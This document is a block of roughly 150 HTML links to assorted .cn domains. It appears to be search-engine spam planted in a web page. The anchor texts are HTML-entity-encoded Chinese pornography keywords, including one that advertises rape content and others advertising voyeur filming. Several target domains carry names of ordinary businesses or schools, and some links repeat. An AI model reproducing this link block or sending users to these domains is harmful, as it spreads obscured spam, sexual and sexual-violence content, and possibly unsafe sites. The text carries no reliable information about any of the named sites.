<a href="http://xiangnu.cn" target="_blank">&#x8272;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://uq7q4.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;av&#x7EFC;&#x5408;&#x4EBA;&#x4EBA;&#x6FA1;&#x7CBE;&#x54C1;</a>|
<a href="http://xibuweb.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://23abc.cn" target="_blank">&#x65E0;&#x7801;&#x5929;&#x5802;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;AV</a>|
<a href="http://dh5188.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bexish.cn" target="_blank">91&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://chunfengmuisc.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;2&#x533A;&#x4E09;&#x533A;4&#x533A;5&#x533A;</a>|
<a href="http://izeng.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x4E71;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x56DB;&#x4E94;</a>|
<a href="http://mayar.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://kunart.com.cn" target="_blank">&#x514D;&#x8D39;&#x4E00;&#x672C;&#x8272;&#x9053;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x719F;&#x4EBA;&#x59BB;</a>|
<a href="http://kendui.cn" target="_blank">&#x5348;&#x591C;&#x65E0;&#x7801;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://honeywellanalytics.com.cn" target="_blank">&#x6210;&#x5E74;&#x5973;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x62CD;&#x62CD;&#x62CD;</a>|
<a href="http://wtchj.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;AV&#x79CB;&#x971E;</a>|
<a href="http://yuanhangshuma.com.cn" target="_blank">&#x65E0;&#x7801;&#x4E13;&#x533A;&#x6C38;&#x4E45;&#x514D;&#x8D39;av&#x7F51;&#x7AD9;</a>|
<a href="http://poubi.cn" target="_blank">&#x56FD;&#x4EA7;suv&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56DB;&#x533A;&#x89C2;&#x770B;&#x5730;&#x5740;</a>|
<a href="http://mqpx.com.cn" target="_blank">&#x7F8E;&#x5973;&#x5C11;&#x5987;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://5ipop.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qoeu.com.cn" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://keruidaa.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E13;&#x533A;&#x4E00;&#x8DEF;&#x7EBF;&#x4E8C;</a>|
<a href="http://szjingheng.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;A&#x4E9A;&#x6D32;&#x6B27;&#x6D32;AV&#x51AB;</a>|
<a href="http://zishuai.com.cn" target="_blank">&#x62A4;&#x58EB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://chinmalogistics.com.cn" target="_blank">&#x56FD;&#x8272;&#x5929;&#x9999;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;</a>|
<a href="http://swhguangdong.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kaeai.cn" target="_blank">&#x4E9A;&#x6D32;&#x60C5;&#x8DA3;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sunflowermedia.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5929;&#x5802;&#x7F51;</a>|
<a href="http://cpkj52.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;666&#x5E05;&#x54E5;</a>|
<a href="http://ukbao.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://carnationcity.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x5728;&#x7EBF;</a>|
<a href="http://mpxia.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E1D;&#x889C;&#x4E00;&#x533A;</a>|
<a href="http://tbeuunf.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;99&#x4E45;&#x4E45;</a>|
<a href="http://mtlsq.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fmue.cn" target="_blank">&#x65E5;&#x5973;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dayangjixie.com.cn" target="_blank">&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://wjom.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://nouyan.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;</a>|
<a href="http://10171.com.cn" target="_blank">91&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://zhouyunfa.cn" target="_blank">&#x65E5;&#x672C;&#x4E45;&#x4E45;&#x9AD8;&#x6E05;&#x4E2D;&#x6587;&#x4E00;&#x533A;</a>|
<a href="http://masa-media.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://fciv.cn" target="_blank">&#x5929;&#x5929;&#x8E81;&#x65E5;&#x65E5;&#x6478;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://sun-ad.net.cn" target="_blank">&#x4E00;&#x533A;&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://00263.cn" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x9ED1;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cg520.cn" target="_blank">&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x798F;&#x5229;</a>|
<a href="http://sdlxpco.cn" target="_blank">&#x6FC0;&#x60C5;&#x523A;&#x6FC0;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://transcash.com.cn" target="_blank">&#x53C8;&#x8272;&#x53C8;&#x723D;&#x53C8;&#x9AD8;&#x6F6E;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://kohua.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;av</a>|
<a href="http://zhaohuihly.cn" target="_blank">&#x6210;&#x4EBA;av&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x5728;&#x7EBF;</a>|
<a href="http://yujiazhiyi.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E3B;&#x64AD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://multiwood.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5348;&#x591C;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xz592.cn" target="_blank">&#x6DF1;&#x591C;&#x723D;&#x723D;&#x798F;&#x5229;gif&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://vigas.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;</a>|
<a href="http://ririfa.com.cn" target="_blank">97&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9999;&#x8549;</a>|
<a href="http://uegui.cn" target="_blank">&#x4E50;&#x8DA3;&#x64AD;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://szshhjksy.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x72E0;&#x72E0;&#x7EFC;&#x5408;&#x4E45;&#x4E45;97&#x8272;</a>|
<a href="http://ek2008.net.cn" target="_blank">&#x5927;&#x5C41;&#x80A1;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://hwfn.com.cn" target="_blank">&#x9ED1;&#x4EBA;&#x5DE8;&#x5927;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://hbdent.cn" target="_blank">&#x624B;&#x673A;&#x770B;&#x7247;&#x798F;&#x5229;&#x65E5;&#x97E9;</a>|
<a href="http://djpfx.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://engineservicedesign.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x4E13;&#x533A;&#x5BFC;&#x822A;</a>|
<a href="http://lywuzihuishou.cn" target="_blank">&#x4E9A;&#x6D32;&#x5236;&#x670D;&#x4E1D;&#x889C;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://moonlight88.com.cn" target="_blank">av&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gxstj.cn" target="_blank">&#x5996;&#x7CBE;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://xmdianlan.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9ED1;&#x4EBA;</a>|
<a href="http://qyic.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x9C81;&#x4E1D;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x79CB;&#x971E;</a>|
<a href="http://al2.com.cn" target="_blank">&#x56FD;&#x8272;&#x5929;&#x9999;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;</a>|
<a href="http://diangongdianqi.net.cn" target="_blank">&#x4E45;&#x4E45;&#x9AD8;&#x6E05;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zaimian.cn" target="_blank">&#x8272;&#x7247;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://shundaqihuo.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E1D;&#x889C;&#x8BF1;&#x60D1;&#x798F;&#x5229;</a>|
<a href="http://i4j.com.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x65E5;&#x97E9;AV&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xgl120.com.cn" target="_blank">&#x4E00;&#x672C;&#x5927;&#x9053;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qilukaihu.cn" target="_blank">&#x56FD;&#x4EA7;&#x51F9;&#x51F8;&#x4E00;&#x533A;&#x4E8C;&#x4E8C;&#x533A;</a>|
<a href="http://chainsafe.com.cn" target="_blank">&#x4E2D;&#x5E74;&#x8001;&#x5987;&#x5973;&#x565C;&#x565C;&#x556A;&#x556A;</a>|
<a href="http://fsuzone.cn" target="_blank">&#x4E9A;&#x6D32;&#x60C5;&#x8272;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://k72u.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x533A;&#x4E9A;&#x6D32;&#x4E00;&#x7EA7;av&#x89C2;&#x770B;</a>|
<a href="http://akxq.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://aimengart.cn" target="_blank">&#x723D;&#x5987;&#x7F51;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ccsltx.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;a&#x2174;&#x7CBE;&#x54C1;&#x65E0;&#x7801;</a>|
<a href="http://hh029.cn" target="_blank">&#x5C9B;&#x56FD;av&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://vjrk.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4EBA;&#x4EBA;</a>|
<a href="http://gxeeaee.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://js518.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x4E00;&#x533A;</a>|
<a href="http://touqiu.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x6210;&#x4EBA;av&#x5728;&#x7EBF;</a>|
<a href="http://qxxdc.cn" target="_blank">&#x5F3A;&#x5977;&#x6F02;&#x4EAE;&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x4F26;&#x7406;</a>|
<a href="http://memezui.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x6821;&#x56ED;&#x81EA;&#x62CD;&#x90FD;&#x5E02;</a>|
<a href="http://itease.net.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://heyjuice.com.cn" target="_blank">&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A; &#x89C6;&#x9891;</a>|
<a href="http://bgbu.cn" target="_blank">&#x6210;av&#x514D;&#x8D39;&#x5927;&#x7247;&#x9EC4;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dnybz.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;</a>|
<a href="http://jindahang.cn" target="_blank">&#x65E5;&#x672C;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://m-brain.com.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x871C;&#x81C0;</a>|
<a href="http://wangloan.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FE;&#x7247;&#x5077;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://amgmedia.com.cn" target="_blank">&#x514D;&#x8D39;&#x4E00;&#x7EA7;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://pymsbm.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ukschools.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;v&#x6B27;&#x6D32;&#x7CBE;&#x54C1;v&#x65E5;&#x97E9;&#x7CBE;&#x54C1;</a>|
<a href="http://acial.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x5728;&#x81EA;&#x7EBF;&#x4E9A;&#x6D32;</a>|
<a href="http://gytzx.cn" target="_blank">&#x4E9A;&#x6D32;&#x9EC4;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mostent.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E1D;&#x889C;&#x7CBE;&#x54C1;&#x89C6;&#x9891;app</a>|
<a href="http://dblb.com.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5BCC;&#x5A46;</a>|
<a href="http://mayar.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x798F;&#x5229;&#x8D44;&#x6E90;&#x7AD9;</a>|
<a href="http://shellex.cn" target="_blank">&#x5348;&#x591C;&#x56FD;&#x4EA7;www&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xiaochengxumoban520.cn" target="_blank">&#x4E5D;&#x4E5D;&#x70ED;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://rubbermachine.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;sm&#x6700;&#x5927;&#x7F51;&#x7AD9;</a>|
<a href="http://kubite.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7B2C;&#x4E03;&#x9875;</a>|
<a href="http://cindyli.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;</a>|
<a href="http://r20d.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://kohua.com.cn" target="_blank">&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x7CBE;&#x6210;&#x4EBA;&#x5348;&#x591C;&#x89C6;&#x9891;&#x4E0D;&#x5361;</a>|
<a href="http://gp0011.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://1000ee.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://dcfaego.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E8C;&#x533A;</a>|
<a href="http://natra-care.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x767D;&#x6D46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://haigov.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://kuaile4.cn" target="_blank">&#x4EBA;&#x59BB;&#x88AB;&#x6309;&#x6469;&#x5E08;&#x73A9;&#x5F04;&#x5230;&#x6F6E;&#x55B7;</a>|
<a href="http://wlele.cn" target="_blank">&#x4E9A;&#x6D32;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://5ayun.cn" target="_blank">&#x56FD;&#x4EA7;&#x8089;&#x4E1D;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fciv.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://naajo.com.cn" target="_blank">&#x7CBE;&#x54C1;999&#x65E5;&#x672C;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x9662;</a>|
<a href="http://js925coq.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;AV&#x5929;&#x5802;</a>|
<a href="http://winespring.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;</a>|
<a href="http://meideshukong.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://guiguigui.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E71;&#x7801;&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bangante.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x9EC4;&#x7F51;&#x5740;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://kdf11.cn" target="_blank">&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jinpaibang.com.cn" target="_blank">&#x4F53;&#x5185;&#x5C04;&#x7CBE;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wooidc.cn" target="_blank">&#x7F8E;&#x5973;&#x9EC4;&#x9891;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x5927;&#x5168;</a>|
<a href="http://rc51.com.cn" target="_blank">&#x5A07;&#x59BB;&#x5728;&#x4EA4;&#x6362;&#x4E2D;&#x54ED;&#x558A;&#x7740;&#x9AD8;&#x6F6E;</a>|
<a href="http://dnqu.cn" target="_blank">&#x56FD;&#x4EA7;&#x79C1;&#x62CD;&#x798F;&#x5229;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x63A8;&#x51FA;</a>|
<a href="http://35303.cn" target="_blank">&#x6210;&#x5E74;&#x5973;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7247;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://laidun168.com.cn" target="_blank">&#x72E0;&#x72E0;&#x4E94;&#x6708;&#x6DF1;&#x7231;&#x5A77;&#x5A77;&#x7F51;</a>|
<a href="http://sliangyanru.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x9999;&#x7EFC;&#x5408;</a>|
<a href="http://kuaile4.cn" target="_blank">&#x6B27;&#x7F8E;&#x53C8;&#x7C97;&#x53C8;&#x5927;&#x53C8;&#x957F;</a>|
<a href="http://907w.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x7406;&#x8BBA;&#x7247;&#x7684;&#x8F6F;&#x4EF6;</a>|
<a href="http://500ssq.org.cn" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://bj-feida.com.cn" target="_blank">&#x5C9B;&#x56FD;av&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fire-fox8.org.cn" target="_blank">&#x72E0;&#x72E0;&#x505A;&#x6DF1;&#x6DF1;&#x7231;&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://adwedoo.cn" target="_blank">&#x9EBB;&#x8C46;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x81C0;av</a>|
<a href="http://ovrpb.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E71;&#x7801;av&#x4E00;&#x533A; &#x4E8C;&#x533A;</a>|
<a href="http://hlschool.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mrbe.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://to327.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9ED1;&#x4EBA;</a>|
<a href="http://meideshukong.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;</a>|
<a href="http://coal.bj.cn" target="_blank">&#x6B27;&#x7F8E;v&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://whan.org.cn" target="_blank">&#x56FD;&#x4EA7;&#x8001;&#x5987;&#x591A;&#x6BDB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6CA4;</a>|
<a href="http://xqrr.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x8D44;&#x6E90;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://hr9151.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kaoyan315.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://shundaqihuo.cn" target="_blank">&#x514D;&#x8D39;&#x770B;&#x514D;&#x8D39;&#x770B;A&#x7EA7;&#x957F;&#x7247;</a>|
<a href="http://fuduna.cn" target="_blank">&#x514D;&#x8D39;&#x7684;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
